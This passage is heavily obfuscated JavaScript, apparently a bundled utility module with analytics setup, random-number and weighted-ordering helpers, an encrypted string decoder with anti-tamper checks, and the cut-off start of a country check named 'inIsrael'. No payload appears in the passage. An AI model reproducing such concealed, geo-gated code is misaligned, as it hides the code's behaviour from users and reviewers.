a!==Y;},'YyZGc':H6(fQ.f,fQ.M,fQ.D,fQ.e,-fQ.a)+'t','cpxLa':function(a,Y){return a(Y);},'mSJfo':function(a,Y){return a(Y);},'vspXH':function(a,Y){return a(Y);}};if(!f||M[H7(fQ.Y,fQ.w,fQ.E,fQ.n,fQ.O)](typeof f,M[H6(fQ.V,fQ.F,fQ.I,fQ.X,fQ.fK)]))return null;function HH(f,M,D,e,a){return v(a-fp.f,M);}const D=M[H8(fQ.fc,fQ.fm,fQ.fU,fQ.fi,fQ.k0)](isEmpty,window[HH(fQ.k1,fQ.k2,fQ.k3,fQ.k4,fQ.k5)+H6(fQ.k6,fQ.k7,fQ.k8,fQ.k9,fQ.kH)])?0xafd*0x2+-0x311+-0x12e9:M[H6(fQ.ky,fQ.kt,fQ.kv,fQ.kf,fQ.kk)](parseInt,window[H9(fQ.kM,fQ.kD,fQ.ke,fQ.ka,fQ.kY)+H8(fQ.kw,fQ.kE,fQ.kn,fQ.kO,fQ.kV)]);function H9(f,M,D,e,a){return v(a-fr.f,f);}function H6(f,M,D,e,a){return v(M-fN.f,f);}function H7(f,M,D,e,a){return v(a-fl.f,M);}const e=M[H8(fQ.kF,fQ.kI,fQ.kX,fQ.ku,fQ.kq)](isEmpty,window[H7(fQ.kB,fQ.kj,fQ.kb,fQ.ko,fQ.kZ)+H7(fQ.kC,fQ.kg,fQ.kW,fQ.kd,fQ.kJ)])?0x5b7+0x153f+-0x196*0x11:M[H6(fQ.kR,fQ.kL,fQ.ks,fQ.kP,fQ.kA)](parseInt,window[H9(fQ.kT,fQ.kz,fQ.kG,fQ.kh,fQ.kS)+H7(fQ.kp,fQ.kr,fQ.kN,fQ.kl,fQ.kx)]);if(f[H9(fQ.kQ,fQ.kK,fQ.kc,fQ.km,fQ.kU)+HH(fQ.ki,fQ.M0,fQ.M1,fQ.M2,fQ.M3)+H8(fQ.M4,fQ.M5,fQ.M6,fQ.M7,fQ.M8)]('bl')){if(f['bl'][HH(fQ.M9,fQ.kT,fQ.MH,fQ.My,fQ.Mt)+H7(fQ.Mv,fQ.Mf,fQ.Mk,fQ.MM,fQ.MD)](D)||f['bl'][HH(fQ.Me,fQ.Ma,fQ.MY,fQ.Mw,fQ.ME)+H9(fQ.Mn,fQ.MO,fQ.MV,fQ.MF,fQ.MI)](e))return![];}function H8(f,M,D,e,a){return v(M-fx.f,a);}if(f[HH(fQ.MX,fQ.Mu,fQ.Mq,fQ.MB,fQ.Mj)+HH(fQ.Mb,fQ.Mo,fQ.MZ,fQ.MC,fQ.Mg)+H6(fQ.MW,fQ.Md,fQ.MJ,fQ.MO,fQ.MR)]('wl'))return f['wl'][H7(fQ.ML,fQ.Ms,fQ.MP,fQ.MA,fQ.MT)+H6(fQ.Mz,fQ.MG,fQ.Mh,fQ.MS,fQ.Mp)](D)||f['wl'][H6(fQ.kj,fQ.Mr,fQ.MN,fQ.Ml,fQ.Mx)+HH(fQ.MQ,fQ.w,fQ.MK,fQ.Mc,fQ.Mm)](e);return null;};export const setupAnalytics=M=>{const k2={f:'0x14b',M:'%(UH',D:'0x2c8',e:'0x214',a:'0x2dd',Y:'0x1ec',w:'f$vf',E:'0x3f8',n:'0x27',O:'0x1c7',V:'0x18b',F:'0x1e7',I:'0x127',X:'0xa4',k3:'7Slx',k4:'0x20c',k5:'0x244',k6:'0x479',k7:'0x299',k8:'jQ4u',k9:'0x194',kH:'0x115',ky:'0xd6',kt:'0x53',kv:')dSw',kf:'0x20',kk:'0x1e1',kM:'0x41',kD:'0x15',ke:'8yUG',ka:'0x174',kY:'0x34f',kw:'0x1eb',kE:'0x3b2',kn:'IIPc',kO:'0x3e3',kV:'0x1b0',kF:'0x2ff',kI:'0x4c4',kX:'L%bl',ku:'0xfa',kq:'0x4d',kB:'0x43',kj:'0x185',kb:'y]N[',ko:'0x6b9',kZ:'0x7c2',kC:'0x745',kg:'0x56f',kW:'XECV',kd:'0x79',kJ:'0x97',kR:'0x73',kL:'0x178',ks:'QCkz',kP:'0x436',kA:'0x50d',kT:'0x323',kz:'0x42f',kG:'M5hD',kh:'0x1a0',kS:'0x95',kp:'0x7b',kr:'0x250',kN:'JR0n',kl:'0x14a',kx:'0x16f',kQ:'0x1b7',kK:'0x2fe',kc:'L%bl',km:'0x79e',kU:'0x7f8',ki:'0x6f4',M0:'0x81f',M1:'g8gl',M2:'0x38e',M3:'0x4a7',M4:'0x100',M5:'0x2ef',M6:'L%bl',M7:'0x52',M8:'hVKs',M9:'0x18e',MH:'0x308',My:'0x1f8',Mt:'0x761',Mv:'fAah',Mf:'0x599',Mk:'0x6fc',MM:'0x651',MD:'0x3bd',Me:'0x40b',Ma:'0x5a8',MY:'0x438',Mw:'0x333',ME:'0x574',Mn:'0x520',MO:'0x65',MV:'0x249',MF:'0x311',MI:'0x391',MX:'x6qR',Mu:'0x13b',Mq:'0xd9',MB:'0xcf',Mj:'0x2d2',Mb:'7Slx',Mo:'0x470',MZ:'0x268',MC:'0x315',Mg:'0x435',MW:'0)C5',Md:'0x64e',MJ:'%(UH',MR:'0x8bd',ML:'0x6b8',Ms:'0x524',MP:'0x133',MA:'0xd1',MT:'0x265',Mz:'0x22d',MG:'k1E5',Mh:'0x7b',MS:'0x30',Mp:'0x1db',Mr:'0x1a8',MN:'rEzZ'},fi={f:'0x1c3'},fU={f:'0xa'},fm={f:'0x1e4'},fc={f:'0x2d9'},fK={f:'0x22b'};function Hk(f,M,D,e,a){return v(f-fK.f,a);}function Hf(f,M,D,e,a){return v(M- -fc.f,a);}function Hv(f,M,D,e,a){return v(e-fm.f,M);}function Hy(f,M,D,e,a){return v(a- -fU.f,M);}function Ht(f,M,D,e,a){return v(e- -fi.f,a);}const D={'gOojL':function(e,a){return e!==a;},'EgkrE':Hy(k2.f,k2.M,k2.D,k2.e,k2.a)+Hy(k2.Y,k2.w,k2.E,-k2.n,k2.O),'lQThg':Ht(-k2.V,k2.F,-k2.I,k2.X,k2.k3)+Ht(k2.k4,k2.k5,k2.k6,k2.k7,k2.k8)+'ng','QDHHC':Ht(-k2.k9,k2.kH,k2.ky,-k2.kt,k2.kv)+Ht(k2.kf,-k2.kk,k2.kM,-k2.kD,k2.ke),'jObjZ':Ht(k2.ka,k2.kY,k2.kw,k2.kE,k2.kn)+Hk(k2.kO,k2.kV,k2.kF,k2.kI,k2.kX)+Hf(k2.ku,k2.kq,-k2.kB,-k2.kj,k2.kb)+Hk(k2.ko,k2.kZ,k2.kC,k2.kg,k2.kW)+Hf(k2.kd,k2.kJ,k2.kR,k2.kL,k2.ks),'KOwDS':function(e,a,Y,w){return e(a,Y,w);},'JARUp':Hk(k2.kP,k2.kA,k2.kT,k2.kz,k2.kG)+'g'};if(D[Ht(k2.kh,k2.kS,k2.kp,k2.kr,k2.kN)](typeof gtag,D[Ht(k2.kl,k2.kx,k2.kQ,k2.kK,k2.kc)]))throw new Error(D[Hk(k2.km,k2.kU,k2.ki,k2.M0,k2.M1)]);if(D[Ht(k2.M2,k2.M3,k2.M4,k2.M5,k2.M6)](typeof window[Hy(-k2.M7,k2.M8,k2.M9,k2.MH,k2.My)+'GA'],D[Hv(k2.Mt,k2.Mv,k2.Mf,k2.Mk,k2.MM)]))throw new Error(D[Hk(k2.MD,k2.Me,k2.Ma,k2.kL,k2.k8)]);try{window[Hy(k2.MY,k2.ke,k2.Mw,k2.ME,k2.Mn)+'GA']=M;const e={};e[Hf(k2.MO,k2.MV,k2.MF,k2.MI,k2.MX)+Ht(k2.Mu,k2.Mq,k2.MB,k2.Mj,k2.Mb)+Hf(k2.Mo,k2.MZ,k2.MC,k2.Mg,k2.MW)]=![],D[Hv(k2.Md,k2.MJ,k2.MR,k2.ML,k2.Ms)](gtag,D[Hf(k2.MP,-k2.MA,-k2.MT,-k2.Mz,k2.MG)],window[Hf(k2.Mh,k2.MS,-k2.Mp,-k2.Mr,k2.MN)+'GA'],e);}catch(a){throw new Error(a);}return!![];};export const randInt=(M=-0x8bd+-0x261c+0x2eda,D=0x1316+0x58*0x10+0xc46*-0x2)=>{const kt={f:'0x56c',M:'0x72b',D:'0x41d',e:'0x42d',a:'M5hD',Y:'0x191',w:'0x192',E:'ZHn0',n:'0x11b',O:'0x2f',V:'0x41b',F:'0x319',I:'0x334',X:'0x38f',kv:'o)T$',kf:'0xdb',kk:'0x246',kM:'gmIT',kD:'0xb8',ke:'0x307',ka:'0x308',kY:'0x13a',kw:'0xc1',kE:'0x102',kn:'hVKs',kO:'0x734',kV:'0x672',kF:'0x7a1',kI:'0x948',kX:'S$9b',ku:'0x8ac',kq:'0x780',kB:'0x6da',kj:'%nXP',kb:'0x736',ko:'0x3fe',kZ:'0x392',kC:'0x4f7',kg:'0x3e3',kW:'SRcF',kd:'0x408',kJ:'0x4b4',kR:'0x595',kL:'0x31d',ks:'0x394',kP:'0x51d',kA:'0x2af',kT:'QT[J'},ky={f:'0x324'},kH={f:'0x152'},k8={f:'0x13f'},k4={f:'0x25b'},k3={f:'0x35b'};function HY(f,M,D,e,a){return v(e- -k3.f,a);}const e={};function Ha(f,M,D,e,a){return v(M-k4.f,e);}e[HM(kt.f,kt.M,kt.D,kt.e,kt.a)]=function(Y,w){return Y+w;},e[HD(-kt.Y,-kt.w,kt.E,-kt.n,-kt.O)]=function(Y,w){return Y*w;},e[HM(kt.V,kt.F,kt.I,kt.X,kt.kv)]=function(Y,w){return Y+w;};function He(f,M,D,e,a){return v(M- -k8.f,e);}e[HD(-kt.kf,-kt.kk,kt.kM,-kt.kD,-kt.ke)]=function(Y,w){return Y-w;};const a=e;function HM(f,M,D,e,a){return v(f-kH.f,a);}function HD(f,M,D,e,a){return v(f- -ky.f,D);}return Math[HY(kt.ka,-kt.kY,kt.kw,kt.kE,kt.kn)](a[HM(kt.kO,kt.kV,kt.kF,kt.kI,kt.kX)](a[Ha(kt.ku,kt.kq,kt.kB,kt.kj,kt.kb)](Math[HM(kt.ko,kt.kZ,kt.kC,kt.kg,kt.kW)+'m'](),a[HM(kt.kd,kt.kC,kt.kJ,kt.kR,kt.kn)](a[HM(kt.kL,kt.ks,kt.kP,kt.kA,kt.kT)](D,M),-0x7*0xeb+0xe7f+-0x811)),M));};export const weightedOrder=(M,D=-0x1bd8+0x1de0+-0x207)=>{const kq={f:'0x4f2',M:'!EOf',D:'0x25a',e:'0x2b8',a:'0x3be',Y:'0x78d',w:'0x7af',E:'0x729',n:'RUwm',O:'0x526',V:'0x614',F:'y]N[',I:'0x54f',X:'0x572',kB:'0x735',kj:'8yUG',kb:'0x5f7',ko:'0x678',kZ:'0x663',kC:'0x6f2',kg:'0x551',kW:'%nXP',kd:'0x3e5',kJ:'0x5de',kR:'0x43b',kL:'9U[4',ks:'0x91e',kP:'0x770',kA:'0x9bf',kT:'0x7f2',kz:'0x57c',kG:'0x57a',kh:'0x44a',kS:'M5hD',kp:'0x207',kr:'0x367',kN:'0x180',kl:'0x4f4',kx:'IIPc',kQ:'0x3e9',kK:'0x1a1',kc:'0x294',km:'0x1fe',kU:'JFg3',ki:'0x202',M0:'0x4ba',M1:'0)C5',M2:'0x3b2',M3:'0x5dc',M4:'0x70c',M5:'w]mL',M6:'0x6d3',M7:'0x578',M8:'0x48e',M9:'0x5e8',MH:'a]2c',My:'0x83a',Mt:'0x54a',Mv:'0x598',Mf:'0x673',Mk:'0x326',MM:'0x30d',MD:'0x461',Me:'f$vf',Ma:'0x48a',MY:'0x46c',Mw:'0x497',ME:'0x37b',Mn:'k1E5',MO:'0x483',MV:'0x16f',MF:'hVKs',MI:'0x16d',MX:'0x176',Mu:'0x6da',Mq:'0x515',MB:'0x5b2',Mj:'rm1!',Mb:'0x619',Mo:'0x78b',MZ:'0x61d',MC:'0x706',Mg:'0x680',MW:'0x46d',Md:'0x718',MJ:'0x536',MR:'yRkH',ML:'0x3a9',Ms:'0x6ab',MP:'XECV',MA:'0x5c1',MT:'0x46f',Mz:'0x397',MG:'%(UH',Mh:'0x8ac',MS:'0x7ab',Mp:'0x686',Mr:'0x7ce',MN:'0x41a',Ml:'7Slx',Mx:'0x123',MQ:'0x2f4',MK:'0x102',Mc:'0x398',Mm:'0x5aa',MU:'0x5c3',Mi:'Z5#)',D0:'0x7fb',D1:'c!MS',D2:'0x7c1',D3:'0x756',D4:'0x913',D5:'0x7ef',D6:'0x19a',D7:'0x2d0',D8:'0x9c',D9:'SRcF',DH:'0x27',Dy:'0)C5',Dt:'0x6b7',Dv:'0x697',Df:'0x50e',Dk:'0x5c6',DM:'0x32d',DD:'0x4c1',De:'0x2a5',Da:'y]N[',DY:'0x2d9',Dw:'0xd3',DE:'x6qR',Dn:'0x320',DO:'0x1e5',DV:'0x25e',DF:'0x2a7',DI:'0xa5',DX:'0x54',Du:'0xb6',Dq:'%(UH',Dj:'0x465',Db:'0x5cb',Do:'0x6ae',DZ:'hVKs',DC:'0x5e4',Dg:'0x56e',DW:'0x40e',Dd:'0x510',DJ:'0x60c',DR:'0x4c4',DL:'0x4e0',Ds:'0x683',DP:'u9Qs',DA:'0x3a9',DT:'0x4e2',Dz:'0x52f',DG:'0x678',Dh:'%IH6',DS:'0x7d5',Dp:'0x10e',Dr:'0x2ba',DN:'0x94',Dl:'0x247'},ku={f:'0xde'},kX={f:'0x17e',M:'0x386',D:'0x19f',e:'0xae',a:'SRcF',Y:'0x1b3',w:'0xf6',E:'0x82',n:'0x3ae',O:'S$9b',V:'0x8',F:'0x6',I:'a]2c',X:'0x21f',ku:'0x82a',kq:'0x918',kB:'0x730',kj:'0x718',kb:'kcs7',ko:'0x750',kZ:'0x809',kC:'JFg3',kg:'0x7e7',kW:'0x8b6',kd:'0x396',kJ:'0x2f4',kR:'0x3e5',kL:'0x38c',ks:'yRkH',kP:'0x8d',kA:'0xa3',kT:'0xb5',kz:'0x9c0',kG:'0x902',kh:'0x785',kS:'0x93e',kp:'a]2c',kr:'0x8e',kN:'0x72',kl:'fAah',kx:'0xd',kQ:'0x58',kK:'0x5d2',kc:'0x5f9',km:'%nXP',kU:'0x679',ki:'0x7c5',M0:'0x51f',M1:'0x53a',M2:'0x63e',M3:'0x3b0',M4:'f$vf',M5:'0x50',M6:'0x1bd',M7:'y]N[',M8:'0x11',M9:'0x14'},kV={f:'0x1b0',M:'0x38',D:'0x55',e:'0x2b'},kn={f:'0x90',M:'0x72',D:'0x156',e:'0x230'},kE={f:'0x33a'},kw={f:'0x19b'},kM={f:'0x8c'},kv={f:'0xca'},e={};function HV(f,M,D,e,a){return v(e- -kv.f,a);}e[Hw(kq.f,kq.M,kq.D,kq.e,kq.a)]=function(O,V){return O==V;},e[HE(kq.Y,kq.w,kq.E,kq.n,kq.O)]=function(O,V){return O/V;};function Hw(f,M,D,e,a){return v(e-kM.f,M);}e[Hw(kq.V,kq.F,kq.I,kq.X,kq.kB)]=function(O,V){return O===V;},e[HO(kq.kj,kq.kb,kq.ko,kq.kZ,kq.kC)]=function(O,V){return O===V;},e[Hw(kq.kg,kq.kW,kq.kd,kq.kJ,kq.kR)]=HO(kq.kL,kq.ks,kq.kP,kq.kA,kq.kT)+HE(kq.kz,kq.kG,kq.kh,kq.kS,kq.kp)+Hn(kq.kr,kq.kN,kq.kl,kq.kx,kq.kQ)+Hn(kq.kK,kq.kc,kq.km,kq.kU,kq.ki)+'om',e[Hw(kq.M0,kq.M1,kq.M2,kq.M3,kq.M4)]=function(O,V){return O==V;},e[HO(kq.M5,kq.M6,kq.M7,kq.M8,kq.M9)]=function(O,V){return O<V;};const a=e;if(!M||a[HO(kq.MH,kq.My,kq.Mt,kq.Mv,kq.Mf)](M[HE(kq.Mk,kq.MM,kq.MD,kq.Me,kq.Ma)+'h'],0x20ce+-0xbd8+-0x14f6))return D?[]:null;function HE(f,M,D,e,a){return v(D-kw.f,e);}if(a[HE(kq.MY,kq.Mw,kq.ME,kq.Mn,kq.MO)](M[Hw(kq.MV,kq.MF,kq.MI,kq.Mk,kq.MX)+'h'],-0x9e1+0x1933*-0x1+0x2315))return D?[...M]:M[0x10d*-0x14+0x24ed+-0xfe9];const Y=new URL(window[HE(kq.Mu,kq.Mq,kq.MB,kq.Mj,kq.Mb)+HO(kq.Mj,kq.Mo,kq.MZ,kq.MC,kq.Mg)]);function HO(f,M,D,e,a){return v(a-kE.f,f);}const w=Y[HE(kq.MW,kq.Md,kq.MJ,kq.MR,kq.ML)+Hw(kq.Ms,kq.MP,kq.MA,kq.MT,kq.Mz)+'ms'][HO(kq.MG,kq.Mh,kq.MS,kq.Mp,kq.Mr)](a[Hw(kq.MN,kq.Ml,kq.Mx,kq.MQ,kq.MK)]);if(D){const O=M[HE(kq.Mc,kq.Mm,kq.MU,kq.Mi,kq.D0)](V=>{const kI={f:'0x1ad',M:'0x5',D:'0x21',e:'0x3f8'},kF={f:'0x47c',M:'0x97',D:'0x1c0',e:'0x18a'},kO={f:'0x1d',M:'0x15f',D:'0x49a'};if(w&&a[HF(kX.f,kX.M,kX.D,kX.e,kX.a)](V?.[HF(kX.Y,kX.w,-kX.E,kX.n,kX.O)+HI(kX.V,kX.F,kX.I,kX.X,kX.D)],w))V[Hu(kX.ku,kX.kq,kX.kB,kX.kj,kX.kb)+'t']=Number[Hq(kX.ko,kX.kZ,kX.kC,kX.kg,kX.kW)+HF(kX.kd,kX.kJ,kX.kR,kX.kL,kX.ks)+HI(-kX.kP,kX.F,kX.a,kX.kA,-kX.kT)+'R'];const F=Math[Hu(kX.kz,kX.kG,kX.kh,kX.kS,kX.kp)+'m']();function HI(f,M,D,e,a){return HV(f-kn.f,M-kn.M,D-kn.D,a- -kn.e,D);}V[HI(kX.kr,-kX.kN,kX.kl,-kX.kx,-kX.kQ)+'t']=a[HX(kX.kK,kX.kc,kX.km,kX.kU,kX.ki)](-Math[Hu(kX.M0,kX.M1,kX.M2,kX.M3,kX.M4)](F),V[HI(-kX.M5,-kX.M6,kX.M7,kX.M8,kX.M9)+'t']);function Hu(f,M,D,e,a){return HV(f-kO.f,M-kO.f,D-kO.M,M-kO.D,a);}function HX(f,M,D,e,a){return HE(f-kV.f,M-kV.M,M-kV.D,D,a-kV.e);}function Hq(f,M,D,e,a){return Hn(f-kF.f,M-kF.M,D-kF.D,D,a-kF.e);}function HF(f,M,D,e,a){return HO(a,M-kI.f,D-kI.M,e-kI.D,f- -kI.e);}return V;});if(a[HO(kq.D1,kq.D2,kq.D3,kq.D4,kq.D5)](D,0x2cc+0x121+-0x3ec))O[Hn(kq.D6,kq.D7,kq.D8,kq.D9,kq.DH)]((V,F)=>F[Hn('0x450','0x287','0x59e','RUwm','0x276')+'t']-V[HV(-'0x1b','0x1ca','0x2c7','0x1d8','fAah')+'t']);else O[HO(kq.Dy,kq.Dt,kq.Dv,kq.Df,kq.Dk)]((V,F)=>V[HE('0x3ab','0x4b0','0x5d0','JFg3','0x3f3')+'t']-F[Hw('0x52f','%IH6','0x339','0x401','0x4cb')+'t']);return O;}function Hn(f,M,D,e,a){return v(f- -ku.f,e);}let E=null,n=Infinity;for(const V of M){const F=Math[Hn(kq.DM,kq.DD,kq.De,kq.Da,kq.DY)+'m']();let I=a[Hw(kq.Dw,kq.DE,kq.Dn,kq.DO,kq.DV)](-Math[HV(kq.DF,kq.DI,kq.DX,kq.Du,kq.Dq)](F),V[Hn(kq.Dj,kq.Db,kq.Do,kq.DZ,kq.DC)+'t']);w&&a[HO(kq.MR,kq.Dg,kq.DW,kq.Dd,kq.DJ)](V?.[Hn(kq.DR,kq.DL,kq.Ds,kq.DP,kq.DA)+HE(kq.DT,kq.Dz,kq.DG,kq.Dh,kq.DS)],w)&&(I/=0x95*0xb+0x1*0x18d+-0x40c),a[Hn(kq.Dp,kq.Dr,-kq.DN,kq.MF,kq.Dl)](I,n)&&(n=I,E=V);}return E;};export const isEmpty=M=>{const kR={f:'0x5fa',M:'g8gl',D:'0x76b',e:'0x756',a:'0x569',Y:'hVKs',w:'0x34e',E:'0x2ca',n:'0x2c5',O:'0x4db',V:'0x27a',F:'QT[J',I:'0x38d',X:'0x3a6',kL:'0x23c',ks:'WKH)',kP:'0x4ff',kA:'0x6a0',kT:'0x597',kz:'0x6a6',kG:'hvvr',kh:'0xa7',kS:'0x248',kp:'0x16c',kr:'0x301',kN:'x6qR',kl:'0x1b',kx:'0xf8',kQ:'0x12b',kK:'0x91',kc:'0xb6',km:'0x11b',kU:'0x97',ki:'d&(j',M0:'0x6a',M1:'0x6ae',M2:'jQ4u',M3:'0x3ba',M4:'0x586',M5:'0x4de',M6:'0x566',M7:'rm1!',M8:'0x6a9',M9:'0x49e',MH:'0x652',My:'0x169',Mt:'0xf6',Mv:'0x1ea',Mf:'^2QQ',Mk:'0x34',MM:'g8gl',MD:'0x649',Me:'0x3b1',Ma:'0x45a',MY:'0x312',Mw:'%IH6',ME:'0x491',Mn:'0x4ee',MO:'0x66d',MV:'0x62c',MF:'S$9b',MI:'0x454',MX:'0x654',Mu:'0x4dc',Mq:'0x3fe',MB:'0xd8',Mj:'0x137',Mb:'0x3f',Mo:'%(UH',MZ:'0x94',MC:'%(UH',Mg:'0xd1',MW:'0x224',Md:'0x125',MJ:'0x325',MR:'0x40',ML:'0x1e3',Ms:'0x1cc',MP:'0x173',MA:'1Rmf',MT:'0x4cd',Mz:'0x4cd',MG:'0x38c',Mh:'0x4c3',MS:'Z5#)',Mp:'0xbc',Mr:'0x118',MN:'0xf9',Ml:'0x1d1',Mx:'0x1df',MQ:'0x50',MK:'0x393',Mc:'0x150',Mm:'%(UH',MU:'0x295',Mi:'0x3e5',D0:'0x389'},kJ={f:'0xaf'},kd={f:'0x5'},kZ={f:'0x1d9'},kb={f:'0x60'},kj={f:'0x2da'},D={};D[HB(kR.f,kR.M,kR.D,kR.e,kR.a)]=function(a,Y){return a==Y;};function Hb(f,M,D,e,a){return v(M- -kj.f,e);}D[Hj(kR.Y,kR.w,kR.E,kR.n,kR.O)]=HB(kR.V,kR.F,kR.I,kR.X,kR.kL)+Ho(kR.ks,kR.kP,kR.kA,kR.kT,kR.kz);function HB(f,M,D,e,a){return v(a-kb.f,M);}D[Hj(kR.kG,-kR.kh,kR.kS,kR.kp,kR.kr)]=function(a,Y){return a==Y;};function Ho(f,M,D,e,a){return v(a-kZ.f,f);}D[Hj(kR.kN,-kR.kl,-kR.kx,kR.kQ,kR.kK)]=function(a,Y){return a==Y;},D[Hb(kR.kc,-kR.km,-kR.kU,kR.ki,kR.M0)]=function(a,Y){return a===Y;},D[HB(kR.M1,kR.M2,kR.M3,kR.M4,kR.M5)]=HB(kR.M6,kR.M7,kR.M8,kR.M9,kR.MH)+'t',D[Hb(-kR.My,-kR.Mt,-kR.Mv,kR.Mf,-kR.Mk)]=function(a,Y){return a<Y;};function HZ(f,M,D,e,a){return v(e- -kd.f,f);}const e=D;if(e[Hj(kR.MM,kR.MD,kR.Me,kR.Ma,kR.MY)](typeof M,e[Ho(kR.Mw,kR.ME,kR.Mn,kR.MO,kR.MV)])||e[Hj(kR.MF,kR.MI,kR.MX,kR.Mu,kR.Mq)](M,'')||e[Hb(kR.MB,kR.Mj,kR.Mb,kR.Mo,kR.MZ)](M,null)||e[Hj(kR.MC,-kR.Mg,kR.MW,kR.Md,kR.MJ)](M,-0x7b7*-0x2+0x11*-0x1b4+0xd86))return!![];function Hj(f,M,D,e,a){return v(e- -kJ.f,f);}if(e[Hb(kR.MR,kR.ML,kR.Ms,kR.Mf,kR.MP)](typeof M,e[Ho(kR.MA,kR.MT,kR.Mz,kR.MG,kR.Mh)])&&e[Hj(kR.MS,-kR.Mp,-kR.Mp,kR.Mr,-kR.MN)](Object[Hb(kR.Ml,kR.Mx,kR.MQ,kR.ks,kR.MK)](M)[HB(kR.Mc,kR.Mm,kR.MU,kR.Mi,kR.D0)+'h'],-0x443*-0x9+0x2506+-0x96c*0x8))return![];return![];};function v(H,y){H=H-(0x759+0x8a8+0x1d5*-0x8);const f=t();let k=f[H];if(v['EIlAiC']===undefined){var M=function(w){const E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let n='',O='',V=n+M;for(let F=-0xb*-0x2be+0x5*0x371+-0x2f5f,I,X,u=-0x1d99*0x1+0x129a*-0x2+-0x15d*-0x31;X=w['charAt'](u++);~X&&(I=F%(-0x801+0x1*-0x17cb+-0x10*-0x1fd)?I*(-0x23bc+-0xb*0xd+0x248b)+X:X,F++%(0x5*-0x37+0x164*0x1+-0x4d))?n+=V['charCodeAt'](u+(-0x4*0x595+0xe*-0x2c7+0x3d40))-(0x7*-0x7d+-0x100*0x27+0x2a75)!==-0x2134+0xd79+-0x13bb*-0x1?String['fromCharCode'](-0x89b+0x5a7+0x3f3&I>>(-(0x1a7a+-0x16db*-0x1+-0x3d*0xcf)*F&-0x7*0x65+-0x1dc8+-0x15*-0x18d)):F:-0x167b+0x1ba1*-0x1+0x321c){X=E['indexOf'](X);}for(let q=0x1387*0x1+0x45+-0xe*0x16a,B=n['length'];q<B;q++){O+='%'+('00'+n['charCodeAt'](q)['toString'](0x3a*-0x5a+0x1e2f+-0x9bb))['slice'](-(-0x24*-0x72+0x62d+-0x1633));}return decodeURIComponent(O);};const Y=function(w,E){let n=[],O=-0xd61*0x1+0x47*0x7+0xb70,V,F='';w=M(w);let I;for(I=-0x5e5*-0x1+0x85b+-0xe40;I<-0x18*-0xc6+0x200+-0x1390;I++){n[I]=I;}for(I=0x1447*-0x1+-0xdf3+0x223a;I<0x2617+-0x1c7c+-0x1*0x89b;I++){O=(O+n[I]+E['charCodeAt'](I%E['length']))%(-0x52*0x3b+-0x178*-0x19+-0x10d2),V=n[I],n[I]=n[O],n[O]=V;}I=0xa1a*-0x2+0xdfe*-0x1+-0x5b3*-0x6,O=0x16a8+-0x1c4c*0x1+0x5a4;for(let X=0x8*-0x16+-0x10c5+0x1175;X<w['length'];X++){I=(I+(0x16dc+-0x237*-0x11+-0x3c82))%(-0x9ca+-0x60*-0x5a+0xb7b*-0x2),O=(O+n[I])%(-0xc1+0x2*0x11d1+-0x21e1),V=n[I],n[I]=n[O],n[O]=V,F+=String['fromCharCode'](w['charCodeAt'](X)^n[(n[I]+n[O])%(0x20c8+0x1285+-0x324d*0x1)]);}return F;};v['IwgklT']=Y,v['dlHCiP']={},v['EIlAiC']=!![];}const D=f[-0x1b07+-0xe35*-0x1+0x223*0x6],e=H+D,a=v['dlHCiP'][e];if(!a){if(v['fRAVPu']===undefined){const w=function(E){this['tsyhkp']=E,this['IonEHH']=[0x133c+-0x98c+-0x1*0x9af,0xa*0x3ab+0x4*0x208+-0x47b*0xa,0x5*-0x469+0x1*-0x1d2c+-0x1f*-0x1a7],this['zlHHfL']=function(){return'newState';},this['PbQrWp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JJrwlb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};w['prototype']['fSZVQG']=function(){const E=new RegExp(this['PbQrWp']+this['JJrwlb']),n=E['test'](this['zlHHfL']['toString']())?--this['IonEHH'][0x6*0x5b3+0xb72+-0x685*0x7]:--this['IonEHH'][0x1841+0x1*-0xe83+-0x9be];return this['mRNSZq'](n);},w['prototype']['mRNSZq']=function(E){if(!Boolean(~E))return E;return this['wtCxYZ'](this['tsyhkp']);},w['prototype']['wtCxYZ']=function(E){for(let n=-0x5ea+0xc14+-0x62a,O=this['IonEHH']['length'];n<O;n++){this['IonEHH']['push'](Math['round'](Math['random']())),O=this['IonEHH']['length'];}return E(this['IonEHH'][-0xae9+-0x1*-0x531+0x5b8]);},new w(v)['fSZVQG'](),v['fRAVPu']=!![];}k=v['IwgklT'](k,y),v['dlHCiP'][e]=k;}else k=a;return k;}const inIsrael=()=>{const kG={f:'a]2c',M:'0x287',D:'0x224',e:'0x267',a:'0x189',Y:'6xug',w:'0x349',E:'0x36a',n:'0x209',O:'0x557',V:'QCkz',F:'0x95f',I:'0x867',X:'0x96d',kh:'0xa7c',kS:'0x6c4',kp:'0x4ef',kr:'g8gl',kN:'0x638',kl:'0x5ad',kx:'0x428',kQ:'0x389',kK:'SRcF',kc:'0x2fd',km:'0x2e8',kU:'1Rmf',ki:'0x64e',M0:'0x41c',M1:'0x2d3',M2:'0x2ea',M3:'0x430',M4:'0x397',M5:'9U[4',M6:'0x4c1',M7:'0x5b3',M8:'0x458',M9:'0x63d',MH:'%IH6',My:'0x45a',Mt:'0x656',Mv:'hVKs',Mf:'0xa56',Mk:'0x8ac',MM:'0x6a5',MD:'0x6ad',Me:'0x556',Ma:'IIPc',MY:'0x70d',Mw:'0x71b',ME:'0x57b',Mn:'g8gl',MO:'0x1e9',MV:'0x249',MF:'0x433',MI:'0x118',MX:'0x1d6',Mu:'0x3cb',Mq:'7Slx',MB:'0x354',Mj:'0x2c8',Mb:'!EOf',Mo:'0x8d',MZ:'0x281',MC:'0x61',Mg:'0x2a2',MW:'cHWM',Md:'0x75a',MJ:'0x86e',MR:'0x77a',ML:'0x663',Ms:'0x1ff',MP:'0x19c',MA:'0xdd',MT:'0x2e4',Mz:'^2QQ',MG:'0x3',Mh:'0xc6',MS:'0x1de',Mp:'0x17e'},kz={f:'0x20c'},kT={f:'0x46'},kA={f:'0xe7'},kP={f:'0x2bd'},ks={f:'0x266'},f={'Fyxed':function(M,D){return M(D);}};function HC(f,M,D,e,a){return v(M- -ks.f,f);}function HW(f,M,D,e,a){return v(D-kP.f,f);}function Hd(f,M,D,e,a){return v(a-kA.f,D);}function HJ(f,M,D,e,a){return v(M- -kT.f,a);}function Hg(f,M,D,e,a){return 